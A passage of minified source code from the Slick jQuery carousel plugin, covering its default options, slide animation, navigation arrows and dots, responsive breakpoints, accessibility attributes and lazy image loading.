/>').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(n),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=t(n).data("slick")||{},o.options=t.extend({},o.defaults,i,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},n.prototype.addSlide=n.prototype.slickAdd=function(e,n,i){var r=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):i?t(e).insertBefore(r.$slides.eq(n)):t(e).insertAfter(r.$slides.eq(n)):!0===i?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,n){t(n).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},n.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},n.prototype.animateSlide=function(e,n){var i={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(i[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(i)):(i[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?i[r.animType]="translate3d("+e+"px, 0px, 0px)":i[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(i),n&&setTimeout(function(){r.disableTransition(),n.call()},r.options.speed))},n.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},n.prototype.asNavFor=function(e){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},n.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},n.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},n.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},n.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},n.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},n.prototype.buildDots=function(){var e,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)n.append(t("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},n.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},n.prototype.buildRows=function(){var t,e,n,i,r,o,s,a=this;if(i=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),t=0;t<r;t++){var c=document.createElement("div");for(e=0;e<a.options.rows;e++){var l=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var u=t*s+(e*a.options.slidesPerRow+n);o.get(u)&&l.appendChild(o.get(u))}c.appendChild(l)}i.appendChild(c)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},n.prototype.checkResponsive=function(e,n){var i,r,o,s=this,a=!1,c=s.$slider.width(),l=window.innerWidth||t(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=c:"min"===s.respondTo&&(o=Math.min(l,c)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[i]&&(r=s.breakpoints[i]):o>s.breakpoints[i]&&(r=s.breakpoints[i]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||n)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=r),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},n.prototype.changeSlide=function(e,n){var i,r,o=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=o.slideCount%o.options.slidesToScroll!==0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,n);break;case"next":r=0===i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,n);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,n),s.children().trigger("focus");break;default:return}},n.prototype.checkNavigable=function(t){var e,n;if(n=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var i in e){if(t<e[i]){t=n;break}n=e[i]}return t},n.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},n.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},n.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},n.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},n.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},n.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},n.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},n.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},n.prototype.filterSlides=n.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},n.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=i.is(":focus"),e.autoPlay())},0)})},n.prototype.getCurrent=n.prototype.slickCurrentSlide=function(){return this.currentSlide},n.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++i;else for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},n.prototype.getLeft=function(t){var e,n,i,r,o=this,s=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?r=-1.5:1===o.options.slidesToShow&&(r=-2)),s=n*o.options.slidesToShow*r),o.slideCount%o.options.slidesToScroll!==0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(t-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*n*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(t+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*n*-1+s,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(o.$list.width()-i.outerWidth())/2)),e},n.prototype.getOption=n.prototype.slickGetOption=function(t){return this.options[t]},n.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)r.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},n.prototype.getSlick=function(){return this},n.prototype.getSlideCount=function(){var e,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(r,o){if(o.offsetLeft-n+t(o).outerWidth()/2>-1*i.swipeLeft)return e=o,!1}),Math.abs(t(e).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},n.prototype.goTo=n.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},n.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},n.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),i=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(n){var r=i.indexOf(n);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+n,tabindex:-1}),-1!==r){var o="slick-slide-control"+e.instanceUid+r;t("#"+o).length&&t(this).attr({"aria-describedby":o})}}),e.$dots.attr("role","tablist").find("li").each(function(r){var o=i[r];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+r,"aria-controls":"slick-slide"+e.instanceUid+o,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=e.currentSlide,o=r+e.options.slidesToShow;r<o;r++)e.options.focusOnChange?e.$slides.eq(r).attr({tabindex:"0"}):e.$slides.eq(r).removeAttr("tabindex");e.activateADA()},n.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},n.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},n.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},n.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},n.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},n.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},n.prototype.lazyLoad=function(){var e,n,i,r=this;function o(e){t("img[data-lazy]",e).each(function(){var e=t(this),n=t(this).attr("data-lazy"),i=t(this).attr("data-srcset"),o=t(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",n).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,n])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},s.src=n})}if(!0===r.options.centerMode?!0===r.options.infinite?i=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),i=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,i<=r.slideCount&&i++)),e=r.$slider.find(".slick-slide").slice(n,i),"anticipated"===r.options.lazyLoad)for(var s=n-1,a=i,c=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)s<0&&(s=r.slideCount-1),e=(e=e.add(c.eq(s))).add(c.eq(a)),s--,a++;o(e),r.slideCount<=r.options.slidesToShow?o(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?o(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&o(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},n.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},n.prototype.next=n.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},n.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},n.prototype.pause=n.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},n.prototype.play=n.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},n.prototype.postSlide=function(e){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,e]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&t(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},n.prototype.prev=n.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},n.prototype.preventDefault=function(t){t.preventDefault()},n.prototype.progressiveLazyLoad=function(e){e=e||1;var n,i,r,o,s,a=this,c=t("img[data-lazy]",a.$slider);c.length?(n=c.first(),i=n.attr("data-lazy"),r=n.attr("data-srcset"),o=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),o&&n.attr("sizes",o)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},s.src=i):a.$slider.trigger("allImagesLoaded",[a])},n.prototype.refresh=function(e){var n,i,r=this;i=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>i&&(r.currentSlide=i),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:n}),r.init(),e||r.changeSlide({data:{message:"index",index:n}},!1)},n.prototype.registerBreakpoints=function(){var e,n,i,r=this,o=r.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in r.respondTo=r.options.respondTo||"window",o)if(i=r.breakpoints.length-1,o.hasOwnProperty(e)){for(n=o[e].breakpoint;i>=0;)r.breakpoints[i]&&r.breakpoints[i]===n&&r.breakpoints.splice(i,1),i--;r.breakpoints.push(n),r.breakpointSettings[n]=o[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},n.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},n.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},n.prototype.removeSlide=n.prototype.slickRemove=function(t,e,n){var i=this;if(t="boolean"==typeof t?!0===(e=t)?0:i.slideCount-1:!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},n.prototype.setCSS=function(t){var e,n,i=this,r={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",r[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(r):(r={},!1===i.cssTransitions?(r[i.animType]="translate("+e+", "+n+")",i.$slideTrack.css(r)):(r[i.animType]="translate3d("+e+", "+n+", 0px)",i.$slideTrack.css(r)))},n.prototype.setDimensions=function(){var 